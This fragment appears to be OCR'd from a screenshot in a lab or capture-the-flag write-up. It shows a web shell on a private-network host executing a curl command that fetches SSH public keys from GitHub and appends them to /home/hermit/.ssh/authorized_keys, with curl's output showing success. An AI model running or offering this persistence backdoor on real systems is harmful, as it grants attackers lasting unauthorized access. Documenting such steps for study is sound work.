 #
Fetch: host: 172.18.0.1 port: 80 path:
CWD: /var/www/html Upload: Choose File No file chosen
Cmd: curl https://github.com .keys >> /home/hermit/.ssh/authorized_keys
Clear cmd
Execute
curl https://github.com/ .keys >> /home/hermit/.ssh/authorized_keys
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 2900 100 2900 0 0 18954 0 --:--:-- --:--:-- --:--:-- 18954